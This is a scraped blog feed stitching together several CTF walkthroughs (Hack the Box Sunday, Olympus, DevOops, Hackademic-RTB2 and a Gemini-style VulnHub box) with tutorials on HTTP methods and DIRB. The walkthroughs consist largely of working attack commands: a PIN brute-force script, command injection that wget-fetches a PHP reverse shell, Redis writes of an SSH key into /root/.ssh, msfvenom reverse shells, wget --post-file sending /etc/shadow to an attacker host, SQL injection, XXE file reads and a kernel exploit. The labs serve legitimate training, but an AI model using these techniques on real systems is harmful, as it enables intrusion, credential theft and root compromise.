WalkThrough
First step is as always, running netdiscover on the VM to grab the IP address. In my case the IP was 192.168.1.103.

Once the IP was found, we ran nmap aggressive scan to enumerate all the open ports.
nmap –A 192.168.1.103

From the nmap scan result, we found port 80 is open for http service, let’s navigate to port 80 in the browser. It put up the Welcome Guest page for login into web application.


When we didn’t found any remarkable clue from its home page, then without wasting much time, I use dirb for web directory enumeration and ran the following command for php extension related files:
dirb http://192.168.1.103 -X .php
Hmmm! I fetched some interesting URL, let’s inspect each one-by-one.


So further, we navigate to URL: http://192.168.1.103/activate.php and here observe the Activation Form that requires User ID and Activation Code to activate the account.
Next, we navigate to URL: http://192.168.1.103/registration.php and here observe the Register Form to register new account. So I registered for an account as “raaj”.

By registering as raaj, a new profile has been generated with User ID-14 as highlighted in the below image but still we need 6-digit activation code to activate the user “raaj” account.
To obtain activation code, I try all possible Hit-Try method but all were proof waste and at last I found this link where I found a bash script for activation code.


I copied the following code in a text file and save as act.sh on the Desktop.

#!/bin/bash

HOST=192.168.1.103
ACTIVATE=activate.php
ME=$(basename $0)

function token() {
  local COOKIE=""
  if [ -e cookie ]; then
    COOKIE=" -b cookie"
  else
    COOKIE="-c cookie"
  fi
  curl \
    -s \
    $COOKIE \
    http://$HOST/$1 2>/dev/null \
  | grep -m1 token \
  | cut -d"'" -f6
}

function activate() {
  curl \
    -s \
    -b cookie \
    -w %{http_code} \
    -o /dev/null \
    --data-urlencode "userid=$1" \
    --data-urlencode "activation_code=$2" \
    --data-urlencode "token=$(token $ACTIVATE)" \
    http://$HOST/$ACTIVATE
}

function die() {
  rm -f cookie
  for pid in $(ps aux \
               | grep -v grep \
               | grep "$ME" \
               | awk '{ print $2 }'); do
    kill -9 $pid &>/dev/null
  done
}

# activation
for pin in {000000..999999}; do
  if [ "$(activate $1 $pin $(token $ACTIVATE))" -ne 403 ]; then
    echo "[+] uid: $1, pin: $pin"
    die
  fi
done


And at last ran the bash script through following command with user_id “14” to obtain the 6-digit activation code for user “raaj”.
./act.sh 14
Awesome!! So we cracked the activation code “000511” for user “raaj”

Now, submit your User_id and activated code to activate the account. In my case my user_id is 14and activation code is 000511 for user “raaj”.

Great, I got login of raaz and then further I explored User List where I found all activated account of other users.

Then I check profile of 9emin1which was actually name as Gemini and here I found it is an administrator account.


Then I check its source code where luckily I found the password hashes. I copied the hash value for its decryption.


Then I use the online MD5 decryption for decrypting the hash value ‘edbd1887e772e13c251f688a5f10c1ffbb67960d’ and finally we obtain the plain text password “secretpassword”.

Then we login into admin panel with the following credential:
Username: Gemini
Password: secretpassword
Then navigate to Admin Panel -> Execute Command. But its shows nothing.

At that moment I used Burp suit for intercepting Http request and then further sent the intercepted request into repeater to assured what kind of Response it is generating.
Here I look at the HTTP traffic and perceive a 403 IP NOT ALLOWED response. Hence proved the web application is running behind some kind of firewall.

Then I Google to bypass WAF through burp suite extensionand found a linkfor “Bypass WAF”
This extension add headers to all Burp requests to bypass some WAF products. The following headers are automatically added to all requests:
1.       X-Originating-IP: 127.0.0.1
3.       X-Remote-IP: 127.0.0.1
4.       X-Remote-Addr: 127.0.0.1

In our case I use “X-Forwarded-For: 127.0.0.1” and then forward the intercepted HTTP request.

Finally, we got the Execute Command page, and it appears to be vulnerable to RCE where we can run system arbitrary command. Therefore, we try some malicious code such as “;ls” but again its shows nothing.


Here we need to fix X-Forwarded-For: 127.0.0.1 header for each page and to do so follow below steps:
1.       Intercept the HTTP request of Execute Command page and go to Options.
2.       Explore Match and Replace setting then click to edit option to modify the request header.
3.       A small window will pop-up for Edit match/replace rule, here paste “X-Forwarded-For: 127.0.0.1” in the replace text filed.
4.       Click on Ok and forward the intercepted request.


Now, we can easily exploit RCE vulnerability by uploading our php-reverse-shell. Traverse to the directory: /usr/share/webshells/php/php-reverse-shell.php; here I had modified the IP: 192.168.1.106 [kali IP] and listen port as 1234.


Hey Guys!! You need to pay Attention here:
NOTE: Be careful while executing any command that contains some arguments because here it is executing the command with argument and without spaces. So once again I took the help from Google and found a linkfor sending command with argument and without spaces.
IFS=:;a=wget:192.168.1.106/revshell.php:-O/tmp/revshell.php;$a


Now type the following command to execute the uploaded backdoor file but before executing following command do not forget to start netcat listener.
IFS=:;a=php:/tmp/revshell.php;$a

nc –lvp 1234
Now, execute following command to spawn proper tty shell of the target machine.
python -c ‘import pty;pty.spawn(“/bin/bash”)’
lsb_release -a
uname -a


Now, let’s go for the post exploitation to obtain the root.txt file and for that we need to escalated root privilege. First we traverse to /home directory but didn’t found any valuable file, therefore, we try to enumerate running services with help of following command.
netstat-antp
By executing above command we enumerated the running services and found port 6379 is used for Redis. And as we knew Radis is a key-value store, often referred to as a NoSQL database. The essence of a key-value store is the ability to store some data, called a value, inside a key. This data can later be retrieved only if we know the exact key used to store it.
Therefore, from its configuration file, we retrieved the auth key “8a7b86a2cd89d96dfcc125ebcc0535e6” so that we can extract information.
cd /etc/radis
ls
cat 6379 | grep requirepass
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 ping
Great!! So we got pong response, now let move ahead for extracting information inside it.

Abusing Redis by writing malicious RSA keypair to the disk and for that you can follow the given below steps and execute the command as described in the below steps.
1.       Generate a malicious RSA keypair with help of keygen.
ssh-keygen
2.       Prepare the public key by adding newlines with the help of the following command
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > public.txt
3.       Load the malicious public key into radis
cat public.txt | redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 -x set pub
4.       Set path to dump the content with the help of following command
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dir "/root/.ssh/"
5.       Configure the dbfilename as authorized_keys
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dbfilename authorized_keys
6.       Save the configuration and exit.
redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 save


7.       Authenticate via SSH.
cd .ssh
ssh root@127.0.0.1
Boom!!! We got root access now let’s grab the flag.txt file to finish this challenge completely.
ls
cat flag.txt
Yuppiee!!! Happy Hacking ;)


Hack the Box: Sunday Walkthrough

$
0
0

Hello friends!! Today we are going to solve another CTF challenge “Sunday. Sunday is a retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: find user.txt and root.txt file in victim’s machine.
WalkThrough
Since these labs are online available therefore they have static IP. The IP of Sunday is 10.10.10.76
Let’s start off with scanning the network to find our target.
nmap -p- -A 10.10.10.76 --open

So here, we notice very interesting result from nmap scan, here it shown port 79 is open for Sun Solaris fingerd.  So I Goggled for its exploit and found metasploit exploit “Finger Service User Enumerator”.
Then I load metasploit framework for Identify valid users through the finger service using a variety of tricks and therefore, use following module.
use auxiliary/scanner/finger/finger_users
msfauxiliary(scanner/finger/finger_users) > set  rhosts 10.10.10.76
msfauxiliary(scanner/finger/finger_users) > set users_file /root/pentest/SecLists/Usernames/Nmaes/name.txt
msfauxiliary(scanner/finger/finger_users) > exploit

So, basically it reviled so many username which it has found, now make a dictionary of the obtain username and password that will be helpful in SSH login brute force. 
Here we have used “patator” for SSH login to launch brute force on port 22022 and execute following command.
patator ssh_login host=10.10.10.76 port=22022 user=sunny password=FILE0 0=probable-v2-top1575.txt persistent=0
Finally we found the following the password of the user “sunny”.
Password:  sunday
But when we try to login into ssh by using above credential, it gave “no matching key exchange method found” error and also put some hint and drop the connection request.


Then with little more research I edit the following key to connect SSH and luckily obtain tty shell access.
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 sunny@10.10.10.76 -p22022
sudo -l
Then I check sudo right for user sunny and notice he can run /root/troll as root without password.
Lol!! Executing /root/troll was a troll. Further I check the list for available list and directories, luckily I found shadow.backup inside the /backup directory.
Inside shadow.backup, I found hashes for users Sammy and Sunny.


So we try to crake these hashes by using john the ripper and fortunately obtained the password in plaintext format “cooldude!” of user sammy.
Privilege Escalation Techniques
There are multiple ways to escalated root privilege in this lab, in this article we have applied 4-ways to escalated root privilege to get root.txt file.
Now let’s switch from Sunny to Sammy and figure-out assigned sudo permission for him.
sudo -l

Great!! We found that he has right to download any file as root by using wget command. Now let’s also enumerate system binaries having enable SUID bit.
find / -perm -u=s -type f 2>/dev/null

There so many binary files having SUID bit enabled, let’s exploit some of them to gain root privilege.

1.       Privilege Escalation through rsh

Now let’s generate a payload using msfvenom, thus you can execute following command and run php server to transfer this file.
msfvenom -p solaris/x86/shell_reverse_tcp lhost=10.10.14.6 lport=5555 -f elf > /root/Desktop/raj.elf
php -S 0.0.0.0:80
Let’s download above raj.elf through wget inside /tmp directory and replace it from rsh binary.  Then start netcat listen in a new terminal to spawn tty shell of root privilege.
cd /tmp
sudo /usr/bin/wget 10.10.14.6/raj.elf -O /usr/bin/rsh
/usr/bin/rsh

Now when you will execute /usr/bin/rsh command, you get root privilege shell access as shown below in the image.
id
And as you can observer the euid=0 for root, therefore, now let’s grab the root.txt file.
cd /root
ls
cat root.txt 


2.       Privilege Escalation through pfexec
The  pfexec  program  is  used to execute commands with the attributes specified by the user's profiles in the exec_attr(4) database. It is invoked by the profile shells, pfsh, pfcsh, and pfksh which are linked to the Bourne shell, C shell, and Korn shell, respectively.
From https://www.unix.com/man-page/all/1/pfexec/

Now execute following command to obtain root privilege shell.
pfexec bash
id
cd /root
ls
cat root.txt

So, in this lab challenge we obtain root.txt file through four types of privilege escalation and there might be other ways also available to get root.txt file. Try it yourself!!
Happy Hacking J


3.       Privilege Escalation through wget post-file Option for shadow file

As we know that the sudo permission is available for the wget, thus we can use post-file option method to send the contents of any file for example /etc/password or /etc/shadow files.


Therefore we execute following command to post shadow file content on our local listening machine.
sudo  /usr/bin/wget --post-file=etc/shadow 10.10.14.6


And in the terminal where netcat listener is activated you will get the content of shadow file.
nc -lvp 80
From the given image, you can observe that we have obtain the hash value of the root user. Either you can crack the hash value or can modify it.


So we have copied the above content in a text file and so that we can replace the hash value of user: root from the hash value of user: sunny.

In the given below image you can observe that we have modified the root hash value by copying user sunny hashes, as we know that the password of sunny is “sunday”. Hence the new password for root will be sunday, now named the file as shadow and ready to transfer it.

Now download the above modified shadow file in its original path i.e. /etc/shadow, so that it will overwrite the original shadow file.
sudo /usr/bin/wget 10.10.14.6/shadow -O /etc/shadow
4.       Privilege Escalation through wget post-file Option for root.txt file

Similarly we can also post the content of root.txt file directly to the listening machine.
sudo  /usr/bin/wget --post-file=/root/root.txt 10.10.14.6


And in the terminal where netcat listener is activated you will content of root.txt file which is root flag.
nc -lvp 80
From the given image, you can observe that we have obtain the value of the root.txt.


Hack the Box: Olympus Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Olympus”. Olympus is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have static IP. The IP of Olympus is 10.10.10.83
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap –A 10.10.10.83


From nmap scanning result, we found that here port 22 is filtered for SSH but instead of that port 2222 is also open for SSH. Moreover port 53 is open for DNS where it has grabbed banner “Bind” and even it found the port 80 is opened for Apache http server. Therefore firstly, let’s navigate to port 80 in the web browser.


After exploring target IP in the web browser, we was welcomed by zeus picture as shown in the above image. Unfortunately! Here we didn’t find any remarkable clue, therefore further, we decided to run Nikto for scanning vulnerabilities.
Let’s find the list of possible vulnerabilities using Nikto:
nikto –h http://10.10.10.83


Scanning with nikto gave us a clue to move forward which is Uncommon header ‘xdebug’. Searching the keyword ‘xdebug’ on google gave us result about ‘xdebug’ command execution exploit module for metasploit. After that load metasploit on your terminal and use the commands as follows:
msf> use exploit/unix/http/xdebug_unauth_exec
msf(exploit/unix/http/xdebug_unauth_exec) > set rhost 10.10.10.83
msf(exploit/unix/http/xdebug_unauth_exec) > set lhost 10.10.14.13
msf(exploit/unix/http/xdebug_unauth_exec) > exploit
Boom!! We have got the meterpreter of the targetmachine. Then further exploring directories, we noticed a directory /zeus which got a sub directory /airgeddon. As you can relate it with the image below.


Then inside the /airgeddondirectory, we opened its sub directory /capturedwhich shows a file captured.cap. It could be another clue, therefore we downloaded this file on our Kali Desktop as you can see in the image below.


After downloading capture.pcap file, we need to analysis it. So when we open this file, it was a wireshark pcap file and by streaming the 1st packet we noticed SSID: Too_clOse_to_th3_Sun as shown in the given below image. This can be probably used as a Password.


Now cracking the file captured.cap using aircrack following command:
aircrack-ng captured.cap -w /usr/share/wordlists/rockyou.txt
After few minutes we have found the key: flightoficarus as shown in the image below.


We thought icarus could be a username too. Because earlier when we search “Too close to the Sun” in the Google, it shows the wiki page of icarus. Therefore the following combination of credentials probably acquired for SSH login via port 2222.
icarus:Too_clOse_to_th3_Sun
ssh icarus@10.10.10.83 -p 2222
After successfully logging into SSH, on navigating further, we acquired a file “help_of_the_gods.txt”. After reading the file it shows us a domain name ctfolympus.htb asshown in the image below.


We thought of trying dns zone transfer, since dig uses the axfr response to retrieve your zone information.
dig axfr @10.10.10.83 ctfolympus.htb
From the result we figured that pormetheus can be another username and St34l_th3_F1re! could be the possible password. Also there is series of some random port numbers 3456 8234 62431 and  this bring us to ponder on port Knocking that can change the state of SSH port 22from filtered to open.

We knocked these ports by executing following command:
knock -v 10.10.10.83 3456 8234 62431
After knocking these ports, just to confirm the state of SSH port 22 by using nmap scan. And we succeeded in making the SSH port open.
nmap -p22 10.10.1083

Now by logging into SSH port 22 by using the given below credentials:
Prometheus: St34l_th3_F1re!
Here!! We have found and read user.txt.
Yuppiee!! We have completed our first task, let’s Go for second task………….


Then using id command, it came into notice that prometheusis in dockerusers group. Let’s have a look at docker images and docker psas shown in the image below.
docker image
docker ps


By executing the above command we notice there is a docker_image “olympia” hence we can create a copy of a bash with the following command to escalated root privileges:
Time to get root.txt!!
After looking for some information on how to exploit this, we find that we can access it as root by using the following command:
docker run -v /:/root -i -t olympia /bin/bash
Booyah!! We have found root.txtand from the image below you can see we have obtained the value of roo.txt.

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. See’s things from a different angle and an out of the box thinker. Contact Here


Multiple Ways to Identify HTTP Header Options

$
0
0

Hi Friends, today we will walkthrough various HTTP Protocol methods and the tools used to extract those available HTTP methods in a web server. As we are already aware that the HTTP protocol comprises of number of methods that can be utilized to not only gather the information from the web server, but can also perform specific actions on the web server. These techniques and methods are helpful for the web application developers in the deployment and testing stage of the web applications.
GET and POST are the most well-known methods that are used to access and submit information provided by a web server, respectively. HTTP Protocol allows various other methods as well, like PUT , CONNECT , TRACE, HEAD, DELETE .These methods can be used for malicious purposes , if the web server is left misconfigured and hence poses a major security risk for the web application, as this could allow an attacker to modify the files stored on the web server.
OPTIONS : The OPTIONS method is used to request the available HTTP methods on a web server.
GET : GET request is the most common and widely used methods for the websites. This method is used to retrieve the data from the web server for a specific resource.As the GET method only requests for the data and doesnot modify the content of any resources, it's considered to be safe.
POST : POST requests are used to send (or submit) the data to the web server so as to create or update a resource. The information sent is stored in the request body of the HTTP request and processed further. An example illustrating the same is “Contact us” form page on a website. When we fill a form and submit it, the input data is then stored in the response body of the request and sent across to the server.
PUT : The PUT method allows the end user (client) to upload new files on the web server. An attacker can exploit it by uploading malicious files or by using the victim’s server as a file repository.
CONNECT : The CONNECT method could allow a client to use the web server as a proxy.
TRACE:This method echoes back to the client, the same string which has been sent across to the server, and is used mainly for debugging purposes.
HEAD: The HEAD method is almost similar to GET, however without the message-body in the response. In other words, if the HTTP request GET /productsreturns a list of products, then the HEAD /products will trigger a similar HTTP request however, won't retrieve the list of products.
DELETE: This method enables a client to delete a file on the web server. An attacker can exploit it as a very simple and direct way to deface a web site or to perform a DoS attack.
Now let us use some tools to identify the HTTP methods enabled or supported by the web server
1.Metasploit
Metasploit Framework is a well-known platform for developing, testing, and executing exploits. It is an open source tool for performing various exploits against the target machines.
Metasploit has in-built auxiliary modules dedicated to scan HTTP methods. Through the Metasploit framework command line (CLI), we can identify the HTTP Options available on the target URL as follows:
use auxiliary/scanner/http/options
set rhosts 192.168.1.109
set rport 80
exploit


2.cURL
cURL is a command line tool to get or send the data using the URL syntax and is compatible with various well-known protocols (HTTPS, FTP, SCP, LDAP, Telnet etc.) along with command line (CLI) options for performing various tasks (Eg: User authentication , FTP uploading , SSL connections etc). The cURL utility by default comes installed in most of the distributions. However if in case , cURL is not installed, then we can install the same via apt-get install curl command . For more details refer the below URL
Through the cURL command we can identify the HTTP Options available on the target URL as follows :
curl -v -X OPTIONS http://192.168.1.109
The screenshot displays the various types of allowed HTTP methods (GET, HEAD ,POST,OPTIONS, TRACE), apart from other server specific information (Server response , version details etc)


3.Nikto
Nikto is a Web server scanner that tests Web servers for dangerous files/CGIs, outdated server software and other issues. It performs generic and server type specific checks.
Through the Nikto command we can identify the HTTP Options available on the target URL as follows :
nikto -h 192.168.1.109
The screenshot displays the various types of allowed HTTP methods (GET, HEAD ,POST,OPTIONS, TRACE), apart from other detailed server specific information (Server response , version details etc)


4.NMAP
Nmap is a free and open-source security scanner, used to discover hosts and services on the network. This is another method of checking which HTTP methods are enabled by using an NMAP script called http-methods.nse, which can be obtained from https://nmap.org/nsedoc/scripts/http-methods.html.
Let us use NMAP command to enumerate all of the HTTP methods supported by a web server on the target URL as follows :
nmap --script http-methods --script-args http-method.test-all ='/192.168.1.109' 192.168.1.109
The screenshot displays the various types of allowed HTTP methods (GET, HEAD, POST,OPTIONS, TRACE) along with highlighting the potentially risk methods (i.e TRACE) out of them .


5.Netcat
Netcat is a utility tool having the capability to write and read data across TCP and UDP network connections, along with features like in-built port scanning , network debugging and file transfer etc.
Through the Netcat command we can identify the HTTP Options available on the target URL as follows :
nc 192.168.1.109 80
Press enter and the following options appear in the command line . Enter the server details as follows (and as highlighted in red )
OPTIONS http://192.168.1.109  / HTTP/1.0
host : 192.168.1.109

The screenshot displays the various types of allowed HTTP methods (GET, HEAD ,POST,OPTIONS, TRACE), apart from other server specific information (Server response , version details etc)


6.Burpsuite
Burp Suite is a platform for performing various security testing for the web applications , from initial mapping and analysis to identifying and exploiting application vulnerabilities.
As we aware that the HTTP OPTIONS method provides us the most effective way to discover the different methods allowed on a HTTP server. So , let us capture the URL request in Burpsuite GUI and change the HTTP method type in the Request section to OPTIONS , as seen below.
As shown , the RESPONSE from the web server not only displays the list of HTTP methods allowed ,however also highlights the server version details (Eg: Apache/2.2.21 (Unix) mod_ssl/2.2.21 OpenSSL 1.0.0/k DAV/2 PHP/5.4.3)


Hack the Hackademic-RTB2 (Boot2Root)

$
0
0

Hello friends! Today we are going to solve a very simple and easy CTF challenge of the vulnhub. This is the second realistic hackademic challenge (root this box) by mr.pr0n. Download the target it from here.
Penetrating Methodologies
§  Network Scanning (Nmap, netdiscover)
§  SQL-Injection on Login Form
§  Decrypting Hint to Get ports for port knocking
§  Port Knocking using NMAP
§  SQL-Injection using Sqlmap on url
§  Upload and execute a Reverse shell
§  Reverse connection (netcat)
§  Exploiting target (exploit 15285)
§  Get Root access and capture the flag.
Let’s Start!!!
Start off with finding the target using:
netdiscover


Our target is 192.168.1.102. Now scan the target with nmap aggressive:
nmap -A 192.168.1.102
With the nmap scan, you can perceive the port 80 is open and port 666 is filtered.


Further when you will navigate to port 80 by exploring its IP in the browser, you will be welcomed by a login page as shown below.


Look at this login form; we can try for sql injection to bypass this page. So, we had tried the following malicious character inside the text field as shown in the below image.
Username: ‘or1=1—‘
Password: ‘or1=1—‘


Superb!! We have bypassed the login form. But here, the author has left a message for which indicates that, this is not the correct place to hunt the clue for any loophole.


So we looked into its source code and notice some encoded text here.


Since the above text was URL encoded string and we have used burp suite to decode it. So now decode it into HEX and then then HEX to Text.
“Knock Knock Knocking on heaven’s door”
Feels like it is some kind of port knocking and the 8-bit binary words could be possible some ports.

Further, we copied the binary string so that we can decode it, to obtain readable text.  As you can see it, here we have obtained a series of port number 1001:1101:1011:1001.

We have used nmap to recursively hit the ports using the -r parameter.
nmap -r -p 1001,1101,1011,1001 192.168.1.102
After this when we scanned the the target IP once again using nmap and found that the port 666 is open and also running Apache server.
nmap -sV 192.168.1.102


At this moment, we navigate to the newly opened port on the browser by exploring to following url
http://192.168.1.102:666


While browsing the website, we came across the “List of content items…” this url was holding multiple parameter. I found this URL little bit suspicious against SQL injection, let’s ensure this through sqlmap.


To test the url for SQL-Injection we will use sqlmap to enumerate the database name with help of following command.
sqlmap -u "http://192.168.1.102:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...&Itemid=3" --dbs ---batch


Yupppieee!!! This VM is vulnerable to SQLi and we have successfully enumerated the possible database name “joomla” through sqlmap, now let’s try to inject our payload with help of –os-shell option.
sqlmap -u "http://192.168.1.102:666/index.php?option=com_abc&view=abc&letter=List+of+content+items...&Itemid=3" -D joomla --os-shell --batch


Superb!!We have spawned the os-shell of the target machine.
Now we will use this os- shell to upload a php backdoor, here we used pentestmonkey’s php-reverse-shell.php which is saved inside /usr/share/webshells/php directory, change the listening IP address as your device and the port number as your choice and start a python server using following command for transferring this file.
python -m SimpleHTTPServer 80
And in the os-shell we will use the wget to download the reverse shell.
wget http://192.168.1.109/revshell.php


Since we have uploaded the malicious php inside the /var/www, therefore let’s navigate to web browser and try to execute the revshell.php file but do not forget to start netcat listener.
nc -lvp 1234


Boooom!!  We have compromise the target shell successfully, Here we have discover the Linux kernel version being 2.6.32, after searching not for long on the internet we found the “RDS kernel exploit for privilege escalation from user to root”.
So we downloaded the 15285.c from https://www.exploit-db.com/exploits/15285/and move it to Desktop where our python server was already running.
On the taget machine we first use the python one-liner to spawn proper tty shell
python –c ‘import pty;pty.spawn(“/bin/bash”)’
Now we move to tmp folder cd /tmpto download the exploit on the target machine using wget command and compile the C file using gcc.

wget http://192.168.1.109/15285.c
gcc 15285.c –o kernel
Then give the file executable permissions and now run the compiled exploit
chmod 777 kernel
./kernel
and BOOM you got the root. Now go to root directory only to discover that there is a key.txt file

When we tried to read the file then it was found to be encoded into base 64.


With the help of following command we will try to decrypt the content of this file.
base64 –d Key.txt > key
Now when we tried to open the file using file command it gave us the description of PNG image
file key
To view it we copied it to /var/www only to download it and view the image.
cp key /var/www

Now download the file from the url http://192.168.1.102:666/key and open in your system to discover that it’s the root flag and you have successfully solved the CTF.


Hack the Box: DevOops Walkthrough

$
0
0

Today we are going to solve another CTF challenge “DevOops”. DevOops is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Medium
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of DevOops is 10.10.10.91
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -p- -A 10.10.10.91 --open
From Nmap scanning, we have enumerated port 22 and 5000 are only open ports on the target’s network, therefore firstly, let’s navigate to port 5000 through a web browser. By exploring given URL, it puts up following web page as shown in the below image.
http://10.10.10.91:5000
Since we didn’t get any remarkable clue from the home page, therefore, we have opted DIrb for directory enumeration and execute the following command.
dirb http://10.10.10.91:5000
Hmm!! Here I received HTTP response 200 for /feed and /upload directories.

So we explore http://10.10.10.91:5000/upload in the URL and further welcomed by following web Page given below. The following web page lets you upload an XML file, including XML elements Author, Subject and content. For that reason, we have created an XML file with the help of following code and saved as 1.xml.


  ]>
 
    raj
    chandel
    &xxe;
 
Then browse the xml file, which you have created and intercept the browser request with the help of breast while uploading.

Now send the intercepted data to the repeater.
Inside XXE file, we have injected malicious code to make call for /etc/passwd file, thus, we need to its analysis its result with the help of repeater.
And as you can observe from given below image, the xml code is working wonderfully and throwing the content of /etc/passwd file to us.


Similar, we extract the SSH RSA key by modifying XXE entry as show in the below image. Now copy the whole key and save in a text file.

Since we have copied RSA Private KEY in a text file named as “key” then set permission 600 and try to login to the help of following command.
chmod 600 key
ssh -i key roosa@10.10.10.91

Boom!! We have spawn a shell of target machines, let’s go for user.txt file.
cd /home
ls
cd roosa
ls
cat user.txt
Great!!! We have completed the first task but for obtaining root.txt file we need to escalate the root privilege and to do so we traversed so many directories and files to get next clue.
cd work
ls
cd blogfeed/
ls
cat run-gunicorn.sh
cd resource
ls

There is a problem with your internet connection, please try again later.
git log
And we obtain so many string as shown in the following image which may perhaps SSH key for root login.
So we try some key along git show command to demonstrate the output result. And obtain RSA Private Key which was not working properly.

And finally obtain original RSA Key which is highlighted in Red text, now copy the red color text a file and remove ‘-’ used in each line instead add “-----END RSA PRIVATE KEY-----”
Since we have copied RSA Private KEY in a text file named as “rootkey” then set permission 600 and try to login with the help of following command.
chmod 600 key
ssh -i key root@10.10.10.91


ls
cat rootr.txt
Congrats!! We have found root.txt and from the image below you can see we have obtained the value of root.txt.


Comprehensive Guide to Dirb

$
0
0

In this article, we are focusing on transient directory using Kali Linux tool DIRB and trying to find hidden files and directories within a web server.
A path traversal attack is also known as “directory traversal” aims to access files and directories that are stored outside the web root folder. By manipulating variables with reference files with “dot-dot-slash (…/)” sequences and its variations or by using absolute file paths, it may be possible to access arbitrary files and directories stored on file system including application source code, configuration and critical system files.
Source:https://www.owasp.org/index.php/Path_Traversal
Requirements
Target- BWAPP Labs, DVWA Labs, webscantest.com
Attacker - Kali Linux

Table of content
·         Introduction to DIRB
·         Utilizing Multiple Wordlist for Directory Traversing
·         Default working of Dirb
·         Enumerating Directory with Specific Extension List
·         Save Output to Disk
·         Ignore Unnecessary Status-Code
·         Default Working Vs Not stop on WARNING messages Working
·         Speed delay
·         Not recursively (-r)
·         Show NOT Existence Pages
·         Extension List (-X parameter) Vs Extension Header (-H parameter)
·         Not forcing an ending '/' on URLs (-t)
·        HTTP Authentication (-u username: password)

What is DIRB?
DIRB is a Web Content Scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary-based attack against a web server and analyzing the response.
It comes with a set of preconfigured attack wordlists for easy usage but you can use your custom wordlists. Also, DIRB sometimes can be used as a classic CGI scanner, but remember is a content scanner not a vulnerability scanner.
The main purpose is to help in professional web application auditing. Especially in security related testing. It covers some holes not covered by classic web vulnerability scanners. DIRB looks for specific web objects that other generic CGI scanners can’t look for. It doesn’t search vulnerabilities nor does it look for web contents that can be vulnerable.
Source:https://tools.kali.org/web-applications/dirb
Tool DIRB is built in Kali Linux. Open the terminal and type the following command to get an overview of the tools included in the package:
dirb
 -a : Specify your custom USER_AGENT.
 -c : Set a cookie for the HTTP request.
 -f : Fine tunning of NOT_FOUND (404) detection.
 -H : Add a custom header to the HTTP request.
 -i : Use case-insensitive search.
 -l : Print "Location" header when found.
 -N : Ignore responses with this HTTP code.
 -o : Save output to disk.
 -p : Use this proxy. (Default port is 1080)
 -P : Proxy Authentication.
 -r : Don't search recursively.
 -R : Interactive recursion. (Asks for each directory)
 -S : Silent Mode. Don't show tested words. (For dumb terminals)
 -t : Don't force an ending '/' on URLs.
 -u : HTTP Authentication.
 -v : Show also NOT_FOUND pages.
 -w : Don't stop on WARNING messages.
 -X / -x : Append each word with this extensions.
 -z : Add a miliseconds delay to not cause excessive Flood.

Utilizing Multiple Wordlist for Directory Traversing
The above attack works by using the default wordlist_files common.txt, but we can change this word list and could select other wordlist for directory traversal. You must follow the following path to view all available wordlists.
cd /usr/share/wordlists/dirb
cd /usr/share/wordlists/vulns
ls
ls –l

You can see from the image below that there are so many text files as wordlist; we can use them as required.

Default working of Dirb
In this attack the common.txt is set as a default word list for directory traversal, the protester can use the following command. Open the terminal and type the following command to start the Brussels Directory attack.
Syntax: dirb
dirb http://192.168.1.106/dvwa/
Using the common.txt file, the DIRB returns the enumerated directories found within the target URL as shown in the below image.

Enumerating Directory with Specific Extension List
There are a lot of situations where we need to extract the directories of a specific extension over the target server, and then we can use the -X parameter of the dirb scan. This parameter accepts the file extension name and then searches the given extension files over the target server or machine.
dirb http://192.168.1.106/dvwa/ -X .php
The above command will extract all directory path related to php extension as shown the following image.


Save Output to Disk
For the purpose of the record maintenance, better readability and future references, we save the output of the dirb scan onto a file. To this we will use the parameter -o of the dirb scan we can save the output of the dirb scan in a text file.
dirb http://192.168.1.106/dvwa/ -o output.txt
The above command will generate an output.txt file at the desktop of the enumerated directories.
Now that we have successfully executed the command, now let’s traverse to the location to ensure whether the output has been saved on the file on not. In this case our location for output is /root/Desktop/output.txt.

Ignore Unnecessary Status-Code
The Status-Code element is a 3-digit integer where first digit of the Status-Code defines the class of response and the last two digits do not have any categorization role. In this attack we are using –N parameter on code 302 as shown below.
dirb http://192.168.1.106/dvwa/ -N 302
As you can grasp form the given screenshot that the dirb scan is ignoring the NOT FOUND code that is., 302.

Default Working Vs Not stop on WARNING messages Working
During the normal dirb scan as show below, some of the pages generate warnings; the dirb scan skips those directories where it encounters any warnings.
dirb http://192.168.1.106/ 

While doing a scan that is to be done very deeply and verbosely, we want that the dirb scan to not avoid these warnings and do an in-depth scan, hence we use the -w parameter of the dirb scan.
dirb http://192.168.1.106/ -w
As you can observe the highlighted directory /dev/shell is enumerated even after warning message which is missing in the default scan.
Speed delay
While working in different scenarios, there are some environment we come across that cannot handle the flood created by the dirb scan, so in those environments it is important that we delay the scan for some time. This can be done easily with the -z parameter of the dirb scan. In this parameter, the time is provided on the scale of milliseconds. Like as shown in our given example, we have given 100 seconds delay to dirb.
dirb http://192.168.1.106/dvwa -z  100

Not recursively (-r)
The dirb scan, by default scans the directories recursively. It means it scans a directory and then traverses inside that directory to scan for more sub directories. But in some scenarios, where time is insufficient, we set the dirb to not scan recursive. This can be achieved using the -r parameter.
dirb http://192.168.1.106/dvwa -r

Show NOT Existence Pages
